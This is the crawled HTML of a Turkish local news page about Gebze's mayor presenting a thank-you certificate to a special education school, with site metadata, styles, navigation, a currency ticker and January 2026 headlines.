

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/
body_size: 17313
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi</title>
    <meta name="description" content="
“Sıfır Atık İle Engelleri Aşıyoruz” ödülünün Gebze’ye kazandırılmasında paydaş olan Özel Eğitim Okulu’nun yönetici ve öğretmenlerine Gebze Belediye Başkanı Zinnur Büyükgöz teşekkür belgesi takdim etti


">
    <meta property="og:title" content="Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi">
    <meta property="og:description" content="
“Sıfır Atık İle Engelleri Aşıyoruz” ödülünün Gebze’ye kazandırılmasında paydaş olan Özel Eğitim Okulu’nun yönetici ve öğretmenlerine Gebze Belediye Başkanı Zinnur Büyükgöz teşekkür belgesi takdim etti


">
    <meta property="og:url" content="https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-06-11T13:27:15+03:00">
    <meta property="article:modified_time" content="2021-06-11T13:37:05+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/06/B00I6459_1600x1067.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-06-11T13:27:15+03:00">
    <meta name="dateModified" content="2021-06-11T13:37:05+03:00">
    <meta name="url" content="https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi">
    <meta name="twitter:description" content="
“Sıfır Atık İle Engelleri Aşıyoruz” ödülünün Gebze’ye kazandırılmasında paydaş olan Özel Eğitim Okulu’nun yönetici ve öğretmenlerine Gebze Belediye Başkanı Zinnur Büyükgöz teşekkür belgesi takdim etti


">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/06/B00I6459_1600x1067.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/#article","isPartOf":{"@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi","datePublished":"2021-06-11T10:27:15+00:00","dateModified":"2021-06-11T10:37:05+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/"},"wordCount":328,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/B00I6459_1600x1067.jpg","keywords":["Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi"],"articleSection":["Çevre","GEBZE","GENEL","GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/","url":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/","name":"Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/B00I6459_1600x1067.jpg","datePublished":"2021-06-11T10:27:15+00:00","dateModified":"2021-06-11T10:37:05+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/06/B00I6459_1600x1067.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/B00I6459_1600x1067.jpg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Başkan Büyükgöz’den Özel Okula Teşekkür Belgesi yorum akışı" href="https://gebzepanorama.com/baskan-buyukgozden-ozel-okula-tesekkur-belgesi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fbaskan-buyukgozden-ozel-okula-tesekkur-belgesi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fbaskan-buyukgozden-ozel-okula-tesekkur-belgesi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-21435 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.837,78 <span class="fark">0,86%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3055 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,7387 <span class="fark">0,24%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.731,64 <span class="fark">0,19%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
34,99 <span class="fark">-0,57%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
131,23 <span class="fark">1,74%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
89.922,00 <span class="fark">-0,29%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,1938 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1694 <span class="fark">0,08%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
64,87 <span class="fark">-0,57%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
11.006,22 <span class="fark">0,19%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 12:58</span>
<a href="https://gebzepanorama.com/buyukakin-gebze-ve-daricanin-nabzini-tuttu-is-dunyasi-spor-ve-sivil-toplum-kuruluslari/" title="Büyükakın, Gebze ve Darıca’nın nabzını tuttu&#8230; İş dünyası, spor ve sivil toplum kuruluşları…">
Büyükakın, Gebze ve Darıca’nın nabzını tuttu&#8230; İş dünyası, spor ve sivil toplum kuruluşları…</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 12:20</span>
<a href="https://gebzepanorama.com/gebzede-trafik-donel-kavsaklarla-rahatliyor-buyuksehirden-gebze-dr-zeki-acar-caddesine-donel-kavsak/" title="Gebze’de trafik dönel kavşaklarla rahatlıyor: Büyükşehir’den Gebze Dr. Zeki Acar Caddesi’ne dönel kavşak">
Gebze’de trafik dönel kavşaklarla rahatlıyor: Büyükşehir’den Gebze Dr. Zeki Acar Caddesi’ne dönel kavşak</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 10:51</span>
<a href="https://gebzepanorama.com/encumen-164-sofore-484-bin-tl-cezayi-onayladi/" title="Encümen, 164 şoföre 484 bin TL cezayı onayladı">
Encümen, 164 şoföre 484 bin TL cezayı onayladı</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 10:33</span>
<a href="https://gebzepanorama.com/93804-2/" title="Başkan Çiftçi, şampiyon kadroyla bir araya geldi">
Başkan Çiftçi, şampiyon kadroyla bir araya geldi</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 10:08</span>
<a href="https://gebzepanorama.com/turkiye-boks-sampiyonasi-daricada-yapilacak/" title="Türkiye Boks Şampiyonası Darıca’da yapılacak">
Türkiye Boks Şampiyonası Darıca’da yapılacak</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
